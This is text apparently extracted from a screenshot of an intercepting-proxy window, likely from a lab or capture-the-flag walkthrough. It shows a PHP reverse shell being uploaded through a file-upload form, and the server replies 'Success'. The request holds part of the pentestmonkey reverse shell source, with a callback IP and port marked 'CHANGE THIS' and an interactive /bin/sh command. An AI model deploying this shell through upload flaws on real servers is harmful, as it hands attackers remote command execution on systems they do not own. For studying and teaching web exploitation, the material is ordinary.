 Request
Raw Params Headers Hex
fail and return FALSE under Windows.
57 // Some compile-time options are needed for daemonisation (like pcntl,
posix). These are rarely available.
58 //
59 // Usage
60 // -----
61 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
62
63 set_time_limit (0);
64 $VERSION = "1.0";
65 $ip = '10.0.2.15'; // CHANGE THIS
66 $port = 1001; // CHANGE THIS
修改监听地址和端口
67 $chunk_size = 1400;
68 $write_a = null;
69 $error_a = null;
70 $shell = 'uname -a; w; id; /bin/sh -i';
71 $daemon = 0;
72 $debug = 0;
73
74 //
75 // Daemonise ourself if possible to avoid zombies later
76 //
77
78 // pcntl_fork is hardly ever available, but will allow us to daemonise
79 // our php process and avoid zombies. Worth a try...
80 if (function_exists('pcntl_fork')) {
81 // Fork and have the parent process exit
82 $pid = pcntl_fork();
83
84 if ($pid == -1) {
85 printit("ERROR: Can't fork");
86 exit(1);
87 }
88
89 if ($pid) {
90 exit(0); // Parent exits
91 }
92
93 // Make the current process a session leader
Response
Raw Headers Hex Render
2 Date: Fri, 12 Jun 2020 01:29:21 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 532
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
12 <style>
13 html,body{
14 height:30%;
15 }
16 html{
17 display:table;
18 margin:auto;
19 }
20 body{
21 display:table-cell;
22 vertical-align:middle;
23 text-align:center;
24 }
25 </style>
26 </head>
27 <body>
28 <form action="index.php" method="post" enctype="multipart/form-data">
29 <h3>
Upload
</h3>
<br />
30 <input type="file" name="file" id="file">
31 <input class="btn btn-primary" type="submit" value="Submit" name="subr
32 </form>
33 Success
</body>
34 </html>
35